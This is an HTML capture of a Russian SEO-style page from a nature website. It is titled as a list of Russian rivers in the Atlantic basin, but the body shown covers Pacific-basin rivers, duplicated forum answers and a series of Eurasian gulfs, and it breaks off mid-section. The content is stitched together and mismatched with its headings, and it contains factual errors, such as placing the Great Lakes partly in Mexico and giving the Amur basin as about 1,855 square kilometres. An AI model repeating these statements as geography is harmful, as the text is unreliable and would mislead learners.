

--- FILE ---
content_type: text/html
request_url: https://suryaram.ru/reki-atlanticeskogo-okeana.html
body_size: 138738
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какие реки относятся к бассейну атлантического океана в россии? реки бассейна атлантического океана: список</title>
	<meta name="description" content="Ответить на вопрос, какие реки относятся к бассейну Атлантического океана, можно перечислив огромное количество рек Европы, России и Северной Америки. Но так как это слишком большой список, мы укажем только водные потоки, протекающие по нашей стране." />
	<link rel="canonical" href="https://suryaram.ru/reki-atlanticeskogo-okeana.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какие реки относятся к бассейну атлантического океана в россии? реки бассейна атлантического океана: список" />
	<meta property="og:description" content="Ответить на вопрос, какие реки относятся к бассейну Атлантического океана, можно перечислив огромное количество рек Европы, России и Северной Америки. Но так как это слишком большой список, мы укажем только водные потоки, протекающие по нашей стране." />
	<meta property="og:url" content="https://suryaram.ru/reki-atlanticeskogo-okeana.html" />
	<meta property="og:site_name" content="suryaram.ru" />
	<meta property="article:published_time" content="2020-08-21T00:00:00+00:00" />
	<meta property="og:image" content="https://suryaram.ru/wp-content/uploads/0/f/c/0fc81de44f26e6927fa19c3e83ca8353.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://suryaram.ru/#website","url":"https://suryaram.ru/","name":"suryaram.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043f\u0440\u0438\u0440\u043e\u0434\u0435 \u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaram.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://suryaram.ru/reki-atlanticeskogo-okeana.html#primaryimage","inLanguage":"ru-RU","url":"https://suryaram.ru/wp-content/uploads/0/f/c/0fc81de44f26e6927fa19c3e83ca8353.jpg","contentUrl":"https://suryaram.ru/wp-content/uploads/0/f/c/0fc81de44f26e6927fa19c3e83ca8353.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://suryaram.ru/reki-atlanticeskogo-okeana.html#webpage","url":"https://suryaram.ru/reki-atlanticeskogo-okeana.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0440\u0435\u043a\u0438 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0443 \u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u043a\u0435\u0430\u043d\u0430 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438? \u0440\u0435\u043a\u0438 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u043a\u0435\u0430\u043d\u0430: \u0441\u043f\u0438\u0441\u043e\u043a","isPartOf":{"@id":"https://suryaram.ru/#website"},"primaryImageOfPage":{"@id":"https://suryaram.ru/reki-atlanticeskogo-okeana.html#primaryimage"},"datePublished":"2020-08-21T00:00:00+00:00","dateModified":"2020-08-21T00:00:00+00:00","author":{"@id":"https://suryaram.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441, \u043a\u0430\u043a\u0438\u0435 \u0440\u0435\u043a\u0438 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0443 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u043a\u0435\u0430\u043d\u0430, \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0438\u0432 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0435\u043a \u0415\u0432\u0440\u043e\u043f\u044b, \u0420\u043e\u0441\u0441\u0438\u0438 \u0438 \u0421\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0410\u043c\u0435\u0440\u0438\u043a\u0438. \u041d\u043e \u0442\u0430\u043a \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u043f\u0438\u0441\u043e\u043a, \u043c\u044b \u0443\u043a\u0430\u0436\u0435\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u0442\u043e\u043a\u0438, \u043f\u0440\u043e\u0442\u0435\u043a\u0430\u044e\u0449\u0438\u0435 \u043f\u043e \u043d\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0435.","breadcrumb":{"@id":"https://suryaram.ru/reki-atlanticeskogo-okeana.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://suryaram.ru/reki-atlanticeskogo-okeana.html"]}]},{"@type":"BreadcrumbList","@id":"https://suryaram.ru/reki-atlanticeskogo-okeana.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suryaram.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a\u0438\u0435 \u0440\u0435\u043a\u0438 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0443 \u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u043a\u0435\u0430\u043d\u0430 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438? \u0440\u0435\u043a\u0438 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430 \u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u043a\u0435\u0430\u043d\u0430: \u0441\u043f\u0438\u0441\u043e\u043a"}]},{"@type":"Person","@id":"https://suryaram.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://suryaram.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://suryaram.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.4' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://suryaram.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>suryaram<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о природе и животных</div>
															</div>
						
						<form action="https://suryaram.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Какие реки относятся к бассейну атлантического океана в россии? реки бассейна атлантического океана: список</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Какие реки относятся к бассейну атлантического океана в россии? реки бассейна атлантического океана: список</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Реки бассейна Тихого океана</a></li><li><a href='#i-2'>Лучшие ответы</a></li><li><a href='#i-3'>Заливы Евразии</a><ul><li><a href='#i-4'>
Бискайский залив</a></li><li><a href='#i-5'>
Финский залив</a></li><li><a href='#i-6'>
Ботнический залив</a></li><li><a href='#i-7'>
Персидский залив</a></li><li><a href='#i-8'>
Оманский залив</a></li><li><a href='#i-9'>
Бенгальский залив</a></li><li><a href='#i-10'>
Сиамский залив</a></li><li><a href='#i-11'>
Залив Шелихова</a></li><li><a href='#i-12'>
Бохайский залив</a></li></ul></li><li><a href='#i-13'>Самые длинные реки тихоокеанского бассейна</a><ul><li><a href='#i-14'>Реки Китая</a></li><li><a href='#i-15'>Российские водоемы</a></li><li><a href='#i-16'>Реки США</a></li></ul></li><li><a href='#i-17'>Кубань</a></li><li><a href='#i-18'>Характеристики водоема</a><ul><li><a href='#i-19'>Объем и глубина</a></li><li><a href='#i-20'>Климатические зоны</a></li><li><a href='#i-21'>Гидрологический режим</a></li><li><a href='#i-22'>Геологическое строение</a></li><li><a href='#i-23'>Рельеф дна</a></li></ul></li><li><a href='#__-49'>Государства побережья Атлантического океана-49 стран:</a></li><li><a href='#i-24'>Речная система, бассейн и водосбор – определение понятий</a></li><li><a href='#i-25'>Водный режим, ихтиофауна</a></li><li><a href='#i-26'>Реки бассейна Атлантического океана</a></li><li><a href='#i-27'>Моря Северного Ледовитого океана, которые омывают Россию:</a><ul><li><a href='#i-28'>Баренцево море</a></li><li><a href='#i-29'>Белое море</a></li><li><a href='#i-30'>Карское море</a></li><li><a href='#i-31'>Море Лаптевых</a></li><li><a href='#i-32'>Восточно-Сибирское море</a></li><li><a href='#i-33'>Чукотское море</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Реки бассейна Тихого океана</span></h2>
<p>Реки, впадающие в Тихий океан, имеют небольшую протяженность и являются горными. Сюда относятся Колорадо и Колумбия</p>
<p>
Река Колорадо играет важное экономическое значение в жизни людей, проживающих в бассейне этой реки. На реке также создано 11 водохранилищ
</p>
<p>Река Колумбия расположена на северо-западе североамериканского континента. Эта река рекордсмен по числу притоков. Их у нее больше 50-ти. </p>
<p>Юкон – еще одна река бассейна Тихого океана. Большая ее часть сосредоточена на Аляске, также она протекает на территории Канады. Юкон – это равнинная река (3185 км.), притоками которой являются Теслин, Пелли, Танана, Клондайк, Коююкук.</p>
<p> ТОП-4 статьи<br />
которые читают вместе с этой
</p>
<p><img src="/wp-content/uploads/0/f/c/0fc81de44f26e6927fa19c3e83ca8353.jpg" alt="" /></p>
<p>Рис. 3. Река Юкон.</p>
<p>Большим количеством пресной воды обладают не только реки, но и озера. Великие озера – уникальная водная система, состоящая из пяти озер разной величины, находящихся на территории США, Канады и Мексики.
</p>
<h2><span id="i-2">Лучшие ответы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/2/1/e/21e61c57431cb104b8b9a6435cec0ecf.jpg);"></span>

	<a href='/reki-bassejna-severnogo-ledovitogo-okeana.html' class='title'>Крупнейшие реки бассейна северного ледовитого океана</a>

</div><p>
Queen of Moonlight )))):</p>
<p>В Тихий океан впадает р. Фрейзер На западе в Тихий океан впадает много крупных рек: Анадырь, Пенжина, Амур, Ялуцзян (Амноккан) , Хуанхэ, Янцзы, Сицзян, Юаньцзян</p>
</p>
<p>Кристинка Апельсинка:</p>
<p>К бассейну Тихого океана относятся около сорока рек. Наиболее крупные и значительные реки – Амур, который впадает в Охотское море и Анадырь, впадающий в Берингово море. Все реки, впадающие в Тихий океан, можно охарактеризовать как сравнительно короткие, но быстротекущие. И Амур и Анадырь берут начало и на треть текут среди гор. </p>
<p>Река Амур .Амур протекает вдоль границы России и Китая, частично по территории Монголии. Таким образом, русло реки проходит по территории трех стран. В каждой из стран Амур имеет свое название, например, китайцы зовут его «Рекой черного дракона» , а монголы «Черная река» . Длина Амура составляет две тысячи восемьсот семьдесят четыре километра (2874 км.) , а длина всего бассейна примерно четыре с половиной тысячи километров, от устья рек Шилки и Аргуни. По площади бассейна Амур находится на четвертом месте среди российских рек, уступая лишь Енисею, Оби и Лене, площадь бассейна реки Амур составляет одна тысяча восемьсот пятьдесят пять квадратных километров.  Река Анадырь .Анадырь – сравнительно небольшая чукотская река, ее длина составляет 1150 километров, а площадь бассейна равна сто девяносто одной тысяче квадратных километров. Исток Анадыря расположен в центре Анадырского плоскогорья, там находится небольшое озеро, из которого и берет начало сибирская река. Русло проходит по территории Чукотского автономного округа, а впадает река в Анадырский залив в Беринговом море. Берега Анадыря представляют собой высокие горы, поросшие густыми лесами, поэтому селения, практически на всем протяжении реки, не встречаются. Иногда к холодным водам Анадыря приходят кочующие племена чукчей. Анадырь имеет шесть крупных притока: Яблон (правый приток) , Еропол (правый приток) , Чинейвеем (левый приток) , Белая (левый приток) , Майн (правый приток) и Танюрер (левый приток) . Ширина и глубина реки не позволяет ходить по ней крупным грузовым судам, поэтому в качестве транспортной линии используется только небольшими судами. Только в устье Анадырь достигает шести с половиной, семи километров, в среднем течении он в половину уже, а верховья реки представлено В нижнем течении и устье Анадыря развито промышленное рыболовство, в верховьях и среднем течении рыбу ловят только любители и спортсмены. Земли, относящиеся к бассейну Анадыря богаты залежами каменного угля, поэтому по реке ходят небольшие баржи, транспортирующие уголь вниз по течению, к Анадырскому заливу, где построены порты и причалы. </p>
<p>Основную водную массу Анадырь получает в результате таяния снегов, в меньшей степени реку питают дождевые и грунтовые воды. Верховья чукотской реки замерзают очень рано – в середине сентябре, среднее и нижнее течения покрываются льдом в октябре. Ледоход начинается только в начале лета. Таким образом, около восьми месяцев на Анадыре нет судоходства.</p>
</p>
<p>Виталий Скоропупов:</p>
<p>Анадырь, Пенжина, Амур, Ялуцзян (Амноккан) , Хуанхэ, Янцзы, Сицзян, Юаньцзян</p>
</p>
<p>Кристина Тихонова:</p>
<p>В Тихий океан впадает река Фрейзер. Ещё на западе в Тихий океан впадает много крупных рек: Пенжина, Амур, Ялуцзян (Амноккан) , Янцзы, Хуанхэ. Сицзян, Юаньцзян, Анадырь</p>
</p>
<p>зара цечоева:</p>
<p>Тихий океан впадает р. Фрейзер На западе в Тихий океан впадает много крупных рек: Анадырь, Пенжина, Амур, Ялуцзян (Амноккан) , Хуанхэ, Янцзы, Сицзян, Юаньцзян</p>
</p>
<p>Елена Сидорина:</p>
<p>В Тихий океан впадает р. Фрейзер На западе в Тихий океан впадает много крупных рек: Анадырь, Пенжина, Амур, Ялуцзян (Амноккан) , Хуанхэ, Янцзы, Сицзян, Юаньцзян</p>
</p>
<p>ЕкатеринаСеменова:</p>
<p>Амур и Амазонка б****</p>
</p>
<p>Ираспун:</p>
<p>В Тихий океан впадает р. Фрейзер На западе в Тихий океан впадает много крупных рек: Анадырь, Пенжина, Амур, Ялуцзян (Амноккан) , Хуанхэ, Янцзы, Сицзян, Юаньцзян</p>
<h2><span id="i-3">Заливы Евразии</span></h2>
<h3><span id="i-4">
Бискайский залив<br />
</span></h3>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/b/a/e/bae484a33b45a40a6410d3e703514a33.jpg);"></span>

	<a href='/samyj-bolsoj-po-plosadi-okean.html' class='title'>Какие материки и страны омывают моря тихого океана</a>

</div><p>Омывает атлантическое побережье двух стран – Франции и Испании. Название водоема возникло от провинции Бискайя, входящей в состав испанского государства. Его площадь около 223 тыс кв. км, а максимальная глубина составляет 5120 м. В Испании часто используют другое название – Кантабрийское море.</p>
<h3><span id="i-5">
Финский залив<br />
</span></h3>
<p>Находится на востоке Балтийского моря. Имеет площадь 29500 кв. км. Длина водоема около 420 км, а ширина меняется от 70 до 130 км. На его побережье расположены столицы Финляндии и Эстонии (Хельсинки и Таллин), а также бывшая российская столица Санкт-Петербург. В XVIII веке также использовалось название Кронштадтский залив.</p>
<p>Ранее наплыв воды из акватории Финского залива приводил к постоянным наводнениям в Санкт-Петербурге, однако в 2011 году был достроен комплекс сооружений, которые защищают Северную столицу от этих волн.</p>
<p>Залив имеет огромное экономическое значение. Он активно используется для морской торговли, также именно на его берегу начинается газопровод «Северный поток». </p>
<h3><span id="i-6">
Ботнический залив<br />
</span></h3>
<p>Самый большой залив Балтийского моря, расположенный в его северной части. Отделяет западный берег Финляндии от восточного берега Швеции. Его площадь превышает 117 тыс кв. км, а максимальная глубина равняется 295 м. Южная граница залива проходит по Аландским островам. Соленость воды в водоеме непостоянна и резко падает на его севере. В результате у северных берегов залива обитают пресноводные рыбы.</p>
<h3><span id="i-7">
Персидский залив<br />
</span></h3>
<p>Омывает с востока Аравийский полуострова, а с юга – побережье Ирана и Ирака. Некоторым арабским странам не нравится нынешнее название водоема, и они предпочитают термин «Арабское залив». Его площадь равна 239 тыс кв. км, а средняя глубина составляет 36 м. В водоем впадают воды рек Тигр и Евфрат, которые перед этим сливаются в одну реку под названием Шатт-эль-Араб.</p>
<p>Шельф залива необычайно богат нефтью и газом, в частности, здесь находится крупнейшее в мире газовое месторождение Парс, разделенное на северную часть, принадлежащую Катару, и южную часть под контролем Ирана. Запасы месторождения оцениваются в 45 триллионов куб. метров газа, а также в 45 миллиардов баррелей нефти.</p>
<h3><span id="i-8">
Оманский залив<br />
</span></h3>
<p>Разделяет Персидский залив и Аравийское море. Омывает берега четырех государств – Иран, Пакистан, Оман, ОАЭ. Его длина составляет 450 км, а ширина доходит до 330 км. Наибольшая глубина равна 3694 м.</p>
<h3><span id="i-9">
Бенгальский залив<br />
</span></h3>
<p>Огромный водоем площадью более 2,1 млн кв. км. Это самый большой залив в Мировом океане. Омывает восточный берег полуострова Индостан и западный берег Мьянмы. Рядом с городом Кокс-Базар расположен пляж длиной 120 км, что также является рекордом. Именно в этот залив впадает священная индийская река Ганг. Самые крупные города на побережье водоема – Калькутта, Янгон, Читтатонга, Вишакхапатнама, Ченнаи. </p>
<h3><span id="i-10">
Сиамский залив<br />
</span></h3>
